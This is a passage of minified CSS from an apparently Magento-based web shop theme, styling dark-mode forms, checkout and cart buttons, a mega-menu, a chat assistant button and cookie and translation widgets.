.modal-popup textarea:-webkit-autofill{-webkit-box-shadow:0 0 0 50px #171717 inset !important;-webkit-text-fill-color:var(--text-strong-color) !important;color:var(--text-strong-color) !important}@media (min-width:769px){body:not(.light-mode) .opc-wrapper .form-login{border-bottom:1px solid var(--border-color) !important}}body:not(.light-mode).firecheckout .form-shipping-address input[type=checkbox],body:not(.light-mode).firecheckout #checkout input[type=checkbox],body:not(.light-mode).firecheckout .form-shipping-address input[type=radio],body:not(.light-mode).firecheckout #checkout input[type=radio]{background-color:#171717 !important;box-shadow:0 0 0 0 var(--border-color) inset !important;border:1px solid var(--border-color) !important}body:not(.light-mode).firecheckout #checkout .minicart-items .product-item{border-color:var(--border-color) !important}body:not(.light-mode) .abs-sidebar-totals .totals-tax-summary .mark,body:not(.light-mode) .abs-sidebar-totals .totals-tax-summary .amount,body:not(.light-mode) .cart-totals .totals-tax-summary .mark,body:not(.light-mode) .cart-totals .totals-tax-summary .amount,body:not(.light-mode) .opc-block-summary .table-totals .totals-tax-summary .mark,body:not(.light-mode) .opc-block-summary .table-totals .totals-tax-summary .amount{border-bottom:1px solid var(--border-color) !important;border-top:1px solid var(--border-color) !important}.abs-sidebar-totals .table-wrapper,.cart-totals .table-wrapper,.opc-block-summary .table-totals .table-wrapper{margin-bottom:10px !important}@media (min-width:769px){.account-menu-open{padding:6px 16px;border-radius:5px;border:1px solid #ffff0087;transition:opacity .1s ease-in-out}.burger-menu-text{color:#ff0;font-size:14px;margin-left:1px}.account-menu-open svg{width:13px}.account-menu-open:hover,.account-menu-open-outer a:hover{opacity:.7}.account-menu-open-outer a{transition:opacity .1s ease-in-out}}li.ui-menu-item>a[href*="ki-world.html"]>span{position:relative;display:inline-block;padding-right:0 !important}li.ui-menu-item>a[href*="ki-world.html"]>span:after{content:'';position:absolute;top:0;right:auto !important;width:16px;height:16px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.7034 6.73972C10.5945 6.4454 10.3138 6.25 10 6.25C9.68617 6.25 9.40552 6.4454 9.29661 6.73972L8.78076 8.13378C8.08054 10.0261 7.79598 10.7489 7.27245 11.2725C6.74893 11.796 6.02612 12.0805 4.13378 12.7808L2.73972 13.2966C2.4454 13.4055 2.25 13.6862 2.25 14C2.25 14.3138 2.4454 14.5945 2.73972 14.7034L4.13378 15.2192C6.02612 15.9195 6.74893 16.204 7.27245 16.7275C7.79598 17.2511 8.08054 17.9739 8.78077 19.8662L9.29661 21.2603C9.40552 21.5546 9.68617 21.75 10 21.75C10.3138 21.75 10.5945 21.5546 10.7034 21.2603L11.2192 19.8662C11.9195 17.9739 12.204 17.2511 12.7275 16.7275C13.2511 16.204 13.9739 15.9195 15.8662 15.2192L17.2603 14.7034C17.5546 14.5945 17.75 14.3138 17.75 14C17.75 13.6862 17.5546 13.4055 17.2603 13.2966L15.8662 12.7808C13.9739 12.0805 13.2511 11.796 12.7275 11.2725C12.204 10.7489 11.9195 10.0261 11.2192 8.13378L10.7034 6.73972ZM18.7034 2.73972C18.5945 2.4454 18.3138 2.25 18 2.25C17.6862 2.25 17.4055 2.4454 17.2966 2.73972L17.0755 3.33717C16.7618 4.18495 16.6705 4.38548 16.528 4.528C16.3855 4.67053 16.1849 4.76183 15.3372 5.07553L14.7397 5.29661C14.4454 5.40552 14.25 5.68617 14.25 6C14.25 6.31383 14.4454 6.59448 14.7397 6.70339L15.3372 6.92447C16.185 7.23817 16.3855 7.32947 16.528 7.472C16.6705 7.61452 16.7618 7.81505 17.0755 8.66282L17.2966 9.26028C17.4055 9.5546 17.6862 9.75 18 9.75C18.3138 9.75 18.5945 9.5546 18.7034 9.26028L18.9245 8.66283C19.2382 7.81505 19.3295 7.61452 19.472 7.47199C19.6145 7.32947 19.8151 7.23817 20.6628 6.92447L21.2603 6.70339C21.5546 6.59448 21.75 6.31383 21.75 6C21.75 5.68617 21.5546 5.40552 21.2603 5.29661L20.6628 5.07553C19.8151 4.76183 19.6145 4.67053 19.472 4.528C19.3295 4.38548 19.2382 4.18495 18.9245 3.33717L18.7034 2.73972Z' fill='%23fff'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:contain}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type*=date],input[type=email],textarea,.amreview-submit-form .field .input-text,select{background:var(--secondary-background-color);border:2px solid var(--border-color);color:var(--text-strong-color);border-radius:5px;min-height:42px}input[type=text]:hover,input[type=password]:hover,input[type=url]:hover,input[type=tel]:hover,input[type=search]:hover,input[type=number]:hover,input[type*=date]:hover,input[type=email]:hover,input[type=text]:focus,input[type=password]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=search]:focus,input[type=number]:focus,input[type*=date]:focus,input[type=email]:focus,textarea:hover,textarea:active,textarea:focus,select:hover,select:active,select:focus{background:var(--secondary-background-color);border-color:#51ade1;color:var(--text-strong-color);min-height:42px;outline:none;box-shadow:none}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-internal-autofill-previewed{background-color:var(--secondary-background-color) !important;color:var(--text-strong-color) !important;border:2px solid var(--border-color) !important;-webkit-box-shadow:0 0 0 1000px var(--secondary-background-color) inset !important;box-shadow:0 0 0 1000px var(--secondary-background-color) inset !important;-webkit-text-fill-color:var(--text-strong-color) !important;min-height:42px;transition:background-color 5000s ease-in-out 0s !important}@media (max-width:768px){.page-header{border-bottom:none !important}.footer.content{border-top:1px solid var(--border-color)}}h1,h2,h3,h4{color:var(--text-strong-color)}.message.success{max-width:1920px;margin:0 auto;margin-bottom:10px !important;margin-top:10px !important}.account-popup-menu:before,.account-popup-menu:after{content:'';position:absolute;width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;right:60px;z-index:999}.account-popup-menu:before{border-bottom:8px solid var(--border-color);top:-8px}.account-popup-menu:after{border-bottom:8px solid var(--border-color);top:-7px}.account-menu-container{position:relative;display:inline-block}.account-menu-trigger{display:flex;align-items:center;gap:8px;cursor:pointer;text-decoration:none;color:inherit;padding:5px}.account-popup-menu{position:absolute;top:100%;right:-48px;z-index:1000;background-color:#1f1f1f;border:1px solid var(--border-color);border-radius:5px;box-shadow:0 4px 12px rgba(0,0,0,.1);min-width:160px;opacity:1;visibility:visible;transform:translateY(5px);transition:opacity .2s ease,transform .2s ease,visibility .2s;padding:10px;top:36px}.account-popup-menu.is-hidden{opacity:0;visibility:hidden;transform:translateY(0)}.popup-menu-item{display:block !important;padding:5px !important;color:#b3b3b3 !important;text-decoration:none !important;font-size:14px !important;white-space:nowrap !important;background:0 0 !important}.popup-menu-item:hover{color:var(--main-color) !important;opacity:1 !important}@media (max-width:1200px){.burger-menu-text{display:none !important}.account-menu-open{padding:6px 8px !important}}@media (min-width:1390px) and (max-width:1590px){.page-header .header.content .nav-sections{width:60% !important}}@media only screen and (max-width:768px){.cms-page-view .breadcrumbs{display:block !important;padding-inline:15px !important;margin-top:15px !important}.cms-page-view .breadcrumbs .items>li a,.breadcrumbs .items>li strong{color:var(--text-color) !important;font-size:14px !important}.cms-page-view .page-wrapper .breadcrumbs .item:not(:last-child):after{color:var(--text-color) !important}.cms-page-view .breadcrumbs li.item.home a{display:flex !important;align-items:center !important;gap:10px !important}.cms-page-view .breadcrumbs .item:not(:last-child){display:flex !important}.cms-page-view .page-wrapper>.breadcrumbs{margin-top:20px !important}}@media (max-width:1420px){header.page-header .header.content .haroone-tooltip-text{display:none !important}.account-menu-open .field-tooltip-content{display:none !important}}@media (min-width:1420px) and (max-width:1820px){.page-header .nav-sections{padding:0 40px !important}header.page-header .sw-megamenu.navigation li.level0>.level-top{padding-inline:5px !important}}@media (min-width:1321px) and (max-width:1420px){.page-header .header.content .nav-sections{width:55%}}@media screen and (min-width:769px) and (max-width:1320px){.page-header .header.content .logo{order:1 !important}.page-header .header.content .block-search{order:2 !important;margin-left:auto !important}.page-header .header.content .minicart-wrapper{order:3 !important;margin-left:20px !important}.page-header .header.content .panel.wrapper{order:4 !important;margin-left:20px !important}.page-header .header.content .nav-sections{order:5 !important;flex:0 0 100% !important;width:100% !important;margin-top:10px !important}}@media screen and (min-width:1420px){.page-header .header.content{flex-wrap:nowrap !important}.page-header .logo{order:1 !important;flex-shrink:0 !important}.page-header .nav-sections{order:2 !important;flex-grow:1 !important;margin-top:0 !important;width:60% !important;padding:0 150px}.page-header .block-search{order:3 !important}.page-header .minicart-wrapper{order:4 !important}.page-header .panel.wrapper{order:5 !important}}.product-additional-info-before-addtocart{margin-bottom:30px}.cleverpush-chat-widget-header.active{background:var(--toneart-orange) !important;color:var(--btn-color) !important}.cleverpush-chat-target .cleverpush-chat-wrap,.cleverpush-sticky-widget .cleverpush-chat-wrap{background:var(--secondary-background-color) !important}.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel,.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow.cleverpush-chat-link,.cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel,.cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow.cleverpush-chat-link{background-color:var(--third-bg) !important;color:var(--text-color) !important}.cleverpush-chat-target .cleverpush-chat-input-container,.cleverpush-sticky-widget .cleverpush-chat-input-container{background-color:var(--third-bg) !important;border-top:1px solid var(--border-color) !important}.cleverpush-sticky-chat-widget-container.active .cleverpush-chat-input-textarea{color:var(--text-strong-color) !important}.cleverpush-sticky-chat-widget-container.active{background-color:var(--third-bg) !important}.cleverpush-chat-target .cleverpush-chat-input-container .cleverpush-chat-input-textarea,.cleverpush-sticky-widget .cleverpush-chat-input-container .cleverpush-chat-input-textarea{background-color:var(--background-color) !important;border:1px solid var(--border-color) !important;border-radius:5px !important}.cleverpush-chat-target .cleverpush-chat-btn,.cleverpush-sticky-widget .cleverpush-chat-btn{background-color:var(--toneart-orange) !important;border-radius:5px !important;color:var(--btn-color) !important}.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-subscriber,.cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-subscriber{background-color:var(--toneart-orange) !important;color:var(--btn-color) !important}.cleverpush-chat-target .cleverpush-chat-input-container .cleverpush-chat-sendbtn,.cleverpush-sticky-widget .cleverpush-chat-input-container .cleverpush-chat-sendbtn{background-image:url("[data-uri]") !important}.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-subscriber-arrow:after,.cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-subscriber-arrow:after{background-color:var(--secondary-background-color) !important}.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-subscriber-arrow:before,.cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-subscriber-arrow:before{border-right:20px solid var(--toneart-orange) !important}.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-guest-info-container .cleverpush-label strong,.cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-guest-info-container .cleverpush-label strong{color:var(--text-color) !important}.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-guest-info-container .cleverpush-input,.cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-guest-info-container .cleverpush-input{background-color:var(--secondary-background-color) !important;border:1px solid var(--border-color) !important;color:var(--text-strong-color) !important}.chatgpt-button{transition:all .5s cubic-bezier(.25,.46,.45,.94) !important;transform-origin:center center !important}body.sophia-chat-sticky .chatgpt-button{position:fixed !important;transition:all .5s cubic-bezier(.25,.46,.45,.94) !important;z-index:100 !important;bottom:140px !important;right:20px;top:auto !important}.cleverpush-sticky-widget-button.cleverpush-support-icon{width:52px !important;margin-bottom:3px !important}@media (min-width:769px){body.sophia-chat-sticky .chatgpt-button{right:50px !important}.cleverpush-sticky-widget-button{right:50px !important}}body.sophia-chat-sticky .product-info-main button.chatgpt-button{padding:0 !important}body.sophia-chat-sticky .chatgpt-button #shopia-dynamic-text{display:none !important}body.sophia-chat-sticky button.chatgpt-button:after{display:none !important}body.sophia-chat-sticky .chatgpt-button:hover{transform:translateY(-5px) scale(1.08) !important;transition:all .3s cubic-bezier(.34,1.56,.64,1) !important;box-shadow:0 8px 25px rgba(255,165,0,.3) !important}body.sophia-chat-sticky .chatgpt-button:hover .sophia-profile-image{transform:rotate(15deg) scale(1.15) !important;transition:transform .4s cubic-bezier(.34,1.56,.64,1) !important}body.sophia-chat-sticky .sophia-profile-image{transition:transform .4s cubic-bezier(.25,.46,.45,.94) !important}pulseGlow animation{box-shadow:rgba(255,140,0,.1) 0px 4px 15px 0px}body.sophia-chat-sticky .chatgpt-button:hover .sophia-label{visibility:visible !important;opacity:1 !important;transform:translateX(0) scale(1) !important;animation:pulseGlow 2s ease-in-out infinite !important}.chatgpt-button *{transition:all .4s cubic-bezier(.25,.46,.45,.94) !important}.sophia-label{position:fixed;z-index:999;font-size:10px !important;font-weight:600 !important;color:var(--text-color);background:var(--secondary-background-color);border:1px solid var(--border-color) !important;border-radius:20px !important;padding:10px;line-height:1.4;white-space:normal;min-width:150px;visibility:hidden !important;opacity:0 !important;transform:translateX(-20px) scale(.8) !important;transition:all .4s cubic-bezier(.25,.46,.45,.94) !important;letter-spacing:.5px !important;pointer-events:none !important;right:60px !important;top:0 !important;transform-origin:right center !important;font-family:var(--font-family)}.sophia-label:after{content:'';position:absolute;top:50%;left:100%;transform:translateY(-50%);border:7px solid transparent;border-left-color:var(--border-color) !important}body.sophia-chat-sticky .chatgpt-button:hover .sophia-label{visibility:visible !important;opacity:1 !important;transform:translateX(-20px) scale(1) !important;animation:pulseGlow 2s ease-in-out infinite !important}body.sophia-chat-sticky .chatgpt-button .tooltiptext{display:none !important}@keyframes pulseGlow{0%,100%{box-shadow:0 4px 15px rgba(255,140,0,.1)}50%{box-shadow:0 6px 25px rgba(255,140,0,.3)}}.chatgpt-button.sticky-transition{animation:slideToSticky .6s cubic-bezier(.25,.46,.45,.94) forwards !important}@keyframes slideToSticky{0%{transform:translateX(0) translateY(0) scale(1)}30%{transform:translateX(20px) translateY(-10px) scale(1.05)}70%{transform:translateX(-5px) translateY(-3px) scale(.98)}100%{transform:translateX(0) translateY(0) scale(1)}}.chatgpt-button.unsticky-transition{animation:slideFromSticky .5s cubic-bezier(.25,.46,.45,.94) forwards !important}@keyframes slideFromSticky{0%{transform:translateX(0) translateY(0) scale(1)}50%{transform:translateX(-10px) translateY(5px) scale(.95)}100%{transform:translateX(0) translateY(0) scale(1)}}.chatgpt-button *{transition:all .4s cubic-bezier(.25,.46,.45,.94) !important}@media (max-width:768px){body.sophia-chat-sticky .chatgpt-button{bottom:80px !important}body.sophia-chat-sticky .sophia-label{right:60px !important;font-size:11px !important;padding:6px 12px !important}}#chatgpt-messages2{overflow-y:auto !important;scroll-behavior:smooth !important}.block.block-search{z-index:80 !important}@media (min-width:768px){.sw-megamenu.navigation{position:relative !important;overflow:visible !important;z-index:100 !important}.sw-megamenu.navigation li.level0.fullwidth{position:relative !important}.page-header .sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li{padding:5px !important}.sw-megamenu.navigation ul.subchildmenu{display:grid !important;column-gap:10px !important;padding:5px 10px !important;list-style:none !important;margin:0 !important;row-gap:0 !important;grid-template-columns:repeat(4,1fr)}.sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>a,.sw-megamenu.navigation li.level0.staticwidth .submenu li.level1>a{font-size:inherit !important;font-weight:400 !important;text-transform:capitalize !important;line-height:normal !important;color:#b3b3b3 !important;display:block !important;padding:8px 12px !important;text-decoration:none !important;border-radius:6px !important;transition:all .3s ease !important}.sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>a:hover,.sw-megamenu.navigation li.level0.staticwidth .submenu li.level1>a:hover{color:#fff !important;background:rgba(255,255,255,.1) !important}.sw-megamenu.navigation li.level0.fullwidth.parent .submenu{position:absolute !important;top:100% !important;left:50% !important;transform:translateX(-50%) !important;visibility:hidden !important;opacity:0 !important;z-index:1000 !important;min-width:max-content !important;max-width:min(90vw,800px) !important;background:#262626 !important;border-radius:20px !important;box-shadow:0 8px 32px rgba(0,0,0,.3) !important;transition:all .3s cubic-bezier(.4,0,.2,1) !important;pointer-events:none !important;margin-top:0 !important;overflow:hidden !important;backface-visibility:hidden !important;will-change:transform,opacity,visibility !important}.sw-megamenu.navigation li.level0.fullwidth.parent.menu-active .submenu{visibility:visible !important;opacity:1 !important;pointer-events:auto !important}.sw-megamenu.navigation li.level0.fullwidth.parent:after{--submenu-arrow-left:50%;--submenu-arrow-right:auto;--submenu-arrow-translate-x:-50%;--submenu-arrow-translate-y:-8px;content:'' !important;display:none !important;position:absolute !important;top:80% !important;left:var(--submenu-arrow-left) !important;right:var(--submenu-arrow-right) !important;transform:translate(var(--submenu-arrow-translate-x),var(--submenu-arrow-translate-y)) !important;width:0 !important;height:0 !important;border-left:10px solid transparent !important;border-right:10px solid transparent !important;border-bottom:10px solid #262626 !important;z-index:1001 !important;opacity:0 !important;visibility:hidden !important;transition:opacity .15s ease,transform .18s ease !important;pointer-events:none !important;margin-top:0 !important;will-change:opacity,transform !important}.sw-megamenu.navigation li.level0.fullwidth.parent.menu-active:after{display:block !important;opacity:1 !important;visibility:visible !important;transform:translate(var(--submenu-arrow-translate-x),0px) !important}.sw-megamenu.navigation li.level0.fullwidth.parent.position-left .submenu{left:0 !important;right:auto !important;transform:none !important}.sw-megamenu.navigation li.level0.fullwidth.parent.position-left:after{--submenu-arrow-left:30px;--submenu-arrow-right:auto;--submenu-arrow-translate-x:0}.sw-megamenu.navigation li.level0.fullwidth.parent.position-right .submenu{left:auto !important;right:0 !important;transform:none !important}.sw-megamenu.navigation li.level0.fullwidth.parent.position-right:after{--submenu-arrow-left:auto;--submenu-arrow-right:30px;--submenu-arrow-translate-x:0}.sw-megamenu.navigation li.level0.fullwidth.parent.position-center .submenu{left:50% !important;right:auto !important;transform:translateX(-50%) !important}.sw-megamenu.navigation li.level0.fullwidth.parent.position-center:after{--submenu-arrow-left:50%;--submenu-arrow-right:auto;--submenu-arrow-translate-x:-50%}.sw-megamenu.navigation li.level0.fullwidth .submenu .container{max-width:none !important;padding:0 !important;margin:0 !important}.sw-megamenu.navigation li.level0.fullwidth .submenu .row{margin:0 !important;padding:0 !important}.sw-megamenu.navigation li.level0.fullwidth:not(.parent):after{display:none !important}.sw-megamenu.navigation li.level0.fullwidth.parent.menu-active{z-index:1002 !important}.sw-megamenu.navigation li.level0.fullwidth>.level-top{position:relative !important;z-index:101 !important}.sw-megamenu.navigation li.level0.fullwidth.parent .submenu{max-height:80vh !important;overflow-y:auto !important;scrollbar-width:none !important;-ms-overflow-style:none !important}.sw-megamenu.navigation li.level0.fullwidth.parent .submenu::-webkit-scrollbar{display:none !important}@media (max-width:1600px){.sw-megamenu.navigation ul.subchildmenu.columns4{grid-template-columns:repeat(3,1fr) !important}}@media (max-width:900px){.sw-megamenu.navigation ul.subchildmenu.columns4{grid-template-columns:repeat(2,1fr) !important}}@media (max-width:768px){body.sophia-chat-sticky .chatgpt-button{bottom:80px !important}.sophia-label{display:none !important}}.sophia-product-name{background:var(--orange-gradient) !important;-webkit-text-fill-color:transparent !important;background-clip:text !important}.textarea-animated-container{position:relative;width:100%;padding:4px 2px;padding-bottom:0}.textarea-animated-container:after{content:"";height:95%;width:100%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:-1;background:conic-gradient(from var(--angle,0deg),transparent 65%,#fff,#ff6b35,transparent 85%);border-radius:16px}.final-cleverpush-tooltip{position:fixed;z-index:999;font-size:12px !important;font-weight:600 !important;color:var(--text-color);background:var(--secondary-background-color);backdrop-filter:blur(10px) !important;border:1px solid var(--border-color) !important;border-radius:20px !important;padding:10px 16px;line-height:1.4;white-space:normal;max-width:240px;transform:translateY(-50%);box-shadow:0 4px 15px rgba(0,0,0,.1) !important;letter-spacing:.5px !important;text-shadow:0 2px 4px rgba(0,0,0,.1) !important;pointer-events:none !important;opacity:0;visibility:hidden;transform-origin:right center;transition:all .4s cubic-bezier(.25,.46,.45,.94);font-family:var(--font-family)}.final-cleverpush-tooltip:after{content:'';position:absolute;top:50%;left:100%;transform:translateY(-50%);border:7px solid transparent;border-left-color:var(--border-color) !important}}@supports (-webkit-touch-callout:none){input,textarea,select{font-size:16px !important}}@media (max-width:768px){.number-of-views-block{display:none !important}}.minicart-items .details-qty .update-cart-item:before{content:'';display:block;width:1.5rem;height:1.5rem;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2024%2024%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20fill%3D%22%23000000%22%3E%3Cg%20id%3D%22SVGRepo_bgCarrier%22%20stroke-width%3D%220%22%3E%3C/g%3E%3Cg%20id%3D%22SVGRepo_tracerCarrier%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3C/g%3E%3Cg%20id%3D%22SVGRepo_iconCarrier%22%3E%20%3Ctitle%3E%3C/title%3E%20%3Cg%20id%3D%22Complete%22%3E%20%3Cg%20id%3D%22tick%22%3E%20%3Cpolyline%20fill%3D%22none%22%20points%3D%223.7%2014.3%209.6%2019%2020.3%205%22%20stroke%3D%22%23000000%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%20stroke-width%3D%222%22%3E%3C/polyline%3E%20%3C/g%3E%20%3C/g%3E%3C/g%3E%3C/svg%3E");-webkit-mask-size:1.5rem 1.5rem}.qty-minus:before,.qty-plus:before{display:inline-block;font-weight:400;font-size:14px;color:var(--text-strong-color)}.qty-minus:before{content:"−"}.qty-plus:before{content:"+"}.qty-minus,.qty-plus{width:24px;height:28px;display:inline-flex;align-items:center;justify-content:center;background:0 0;border-radius:4px;cursor:pointer;user-select:none;transition:background .2s;color:var(--text-color);text-decoration:none !important}.minicart-items .product-item-pricing .label{display:none}.minicart-items .item-qty{border:none !important;padding:0 !important;width:20px !important;background:0 0 !important}.update-cart-item span{display:none !important}.header.content .minicart-items .update-cart-item{padding:10px !important;background:#fff !important;border-radius:4px !important;color:#000 !important}.qty-control-wrap{border:1px solid var(--border-color);max-width:90px;padding:0 5px;border-radius:5px;display:flex;background:var(--third-bg)}.minicart-items .product-item-details .details-qty{display:flex}.checkout-cart-index input[type=number]{min-height:auto !important;border:none !important;text-align:center !important;height:30px !important;background:0 0 !important}@media (min-width:769px){.cart.table-wrapper .item .col.item{padding:20px 30px !important}.cart.table-wrapper .item-actions td{position:absolute;right:0;bottom:10px;right:10px}.cart.table-wrapper .product-item-details{vertical-align:middle !important}.checkout-cart-index .cart.table-wrapper .cart>.item td.col a{font-size:16px;font-weight:600}.cart.table-wrapper .product-item-name{margin:0}.checkout-cart-index .cart.table-wrapper .cart tbody td.col{vertical-align:middle}.checkout-cart-index .cart.table-wrapper .product-item-name{max-width:250px}}.checkout-cart-index .cart.table-wrapper .actions-toolbar>.action-edit:before{color:var(--text-color) !important}.checkout-cart-index .cart.table-wrapper .actions-toolbar>.action-delete:before{color:var(--text-color) !important}.checkout-cart-index button.action.update.btn_orange{background:var(--modern-graident) !important;border-radius:10px !important}.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout{border-radius:20px !important}.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout{border-radius:20px;background:var(--modern-graident) !important}.block-minicart button#top-cart-btn-checkout{border-radius:20px !important;background:var(--modern-graident) !important}.mobile-cart-reordered .checkout-methods-items .action.primary.checkout{background:var(--modern-graident)}button.clamp-toggle{font-size:16px !important;font-weight:600 !important}.minicart-items-wrapper .product-image-photo{border-radius:var(--border-radius)}:is(body.checkout-index-index .primary>.action.primary.checkout,.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart button#top-cart-btn-checkout){position:relative;transition:transform .18s ease,filter .18s ease,box-shadow .18s ease;box-shadow:inset 0 1px 1px rgb(255 255 255/45%);will-change:transform,box-shadow}:is(body.checkout-index-index .primary>.action.primary.checkout,.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart button#top-cart-btn-checkout):after{content:"";position:absolute;inset:2px;border-radius:var(--btn-radius,12px);pointer-events:none;background:linear-gradient(115deg,rgba(255,255,255,0) 0%,rgba(255,255,255,.18) 44%,rgba(255,255,255,.45) 50%,rgba(255,255,255,.18) 56%,rgba(255,255,255,0) 100%);background-size:250% 250%;background-position:-160% 0;opacity:0;mix-blend-mode:screen;transition:opacity .2s ease}@media (hover:hover){:is(.firecheckout .place-order .actions-toolbar .primary .action,.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart button#top-cart-btn-checkout):hover{filter:brightness(1.08) contrast(1.08);transform:translateY(-2px) scale(1.01);background:linear-gradient(270deg,#00ff85,#00c6ff);box-shadow:0 0 15px #00c6ff7a,0 0 20px #60ff0045,inset 0 1px 1px rgb(255 255 255/45%)}:is(body.checkout-index-index .primary>.action.primary.checkout,.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart button#top-cart-btn-checkout):not(:disabled):not(.disabled):hover:after{opacity:1;animation:ctaSheen 3s linear infinite}}:is(body.checkout-index-index .primary>.action.primary.checkout,.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart button#top-cart-btn-checkout,.checkout-cart-index button.action.update.btn_orange):focus-visible{outline:2px solid #00c6ff;outline-offset:2px}@media (prefers-reduced-motion:reduce){:is(body.checkout-index-index .primary>.action.primary.checkout,.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart button#top-cart-btn-checkout,.checkout-cart-index button.action.update.btn_orange){transition:none}:is(body.checkout-index-index .primary>.action.primary.checkout,.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart button#top-cart-btn-checkout,.checkout-cart-index button.action.update.btn_orange):after{animation:none}}@keyframes ctaSheen{0%{background-position:-160% 0}100%{background-position:160% 0}}.sw-megamenu.navigation li.level0 .submenu .container{--scrollbar-size:8px;--scrollbar-track:var(--background-color,#f2f4f7);--scrollbar-thumb:var(--main-color,#909aa6);overflow:auto;scrollbar-width:thin;scrollbar-color:var(--scrollbar-thumb) var(--scrollbar-track)}.sw-megamenu.navigation li.level0 .submenu .container::-webkit-scrollbar{width:var(--scrollbar-size);height:var(--scrollbar-size)}.sw-megamenu.navigation li.level0 .submenu .container::-webkit-scrollbar-track{background:var(--scrollbar-track);border-radius:999px}.sw-megamenu.navigation li.level0 .submenu .container::-webkit-scrollbar-thumb{background:var(--scrollbar-thumb);border-radius:999px;box-shadow:inset 0 0 0 2px rgba(255,255,255,.35)}.sw-megamenu.navigation li.level0 .submenu .container:hover::-webkit-scrollbar-thumb{filter:brightness(.9)}.sw-megamenu.navigation li.level0 .submenu .container::-webkit-scrollbar-thumb:active{filter:brightness(.8)}.sw-megamenu.navigation li.level0 .submenu .container::-webkit-scrollbar-corner{background:0 0}.sw-megamenu.navigation li.level0 .submenu .container::-webkit-scrollbar-button{width:0;height:0;display:none}.callforprice-popup.modal-popup .modal-header,.modal-popup.callforprice-popup.modal-slide .modal-footer,.modal-popup.callforprice-popup .modal-content{background:var(--secondary-background-color) !important}#plumrocket-callforpice-frontend-form h2{border-bottom:1px solid var(--border-color) !important}.modal-popup.callforprice-popup .modal-footer button{background:var(--green-gradient) !important;color:#fff !important;border-radius:var(--btn-radius) !important;padding:15px 30px !important;background-size:200% 200% !important;transition:background-position .6s ease}.modal-popup.callforprice-popup .modal-footer button:hover{background-position:right center !important}.modal-popup.callforprice-popup .action-close:before,.modal-slide .action-close:before{color:var(--text-color) !important}#plumrocket-callforpice-frontend-form input{background:var(--secondary-background-color) !important;color:var(--text-strong-color) !important;padding:20px 10px !important;border-radius:5px !important}.callforprice-popup.modal-slide._show .modal-inner-wrap{border-radius:var(--border-radius) !important}#plumrocket-callforpice-frontend-form textarea,#plumrocket-callforpice-frontend-form select,#plumrocket-callforpice-frontend-form input{border:1px solid #333 !important}.callforprice-popup.modal-popup label{color:var(--text-strong-color) !important}.action.primary{letter-spacing:1px !important}.amblog-related-post .amblog-headline{color:var(--text-strong-color) !important}@media (max-width:768px){.callforprice-popup.modal-popup{left:0 !important;padding:0 10px !important;margin-top:10px !important}.modal-popup.callforprice-popup.modal-slide .modal-inner-wrap{padding:0 10px !important;background:var(--secondary-background-color) !important}}.amgdprcookie-bar-container{background:var(--secondary-background-color) !important}.amgdprcookie-bar-container .amgdprcookie-policy{color:var(--text-color) !important}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:var(--text-strong-color) !important}.amgdprcookie-buttons-block .amgdprcookie-button{background:var(--secondary-background-color)}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_option{width:auto !important}.gtranslate_wrapper .gt_option{-webkit-overflow-scrolling:touch;scrollbar-width:thin;scrollbar-color:rgba(120,120,120,.55) transparent;scrollbar-gutter:stable}.gtranslate_wrapper .gt_option::-webkit-scrollbar{width:3px}.gtranslate_wrapper .gt_option::-webkit-scrollbar-track{background:0 0}.gtranslate_wrapper .gt_option::-webkit-scrollbar-thumb{background-color:rgba(120,120,120,.55);border-radius:8px;border:2px solid transparent;background-clip:content-box}.gtranslate_wrapper 